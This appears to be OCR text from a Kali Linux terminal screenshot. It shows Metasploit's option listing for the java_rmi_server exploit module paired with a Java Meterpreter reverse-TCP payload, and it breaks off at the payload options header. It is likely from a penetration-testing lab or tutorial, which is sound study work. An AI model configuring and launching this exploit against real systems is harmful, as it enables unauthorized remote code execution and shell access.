 fabiola@kali: ~
File Actions Edit View Help
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server
will wait for the payload
request
RHOSTS yes The target host(s), see ht
tps://docs.metasploit.com/
docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network
interface to listen on. Th
is must be an address on t
he local machine or 0.0.0.
0 to listen on all address
es.
SRVPORT 8080 yes The local port to listen o
n.
SSL false no Negotiate SSL for incoming
connections
SSLCert no Path to a custom SSL certi
ficate (default is randoml
y generated)
URIPATH no The URI to use for this ex
ploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description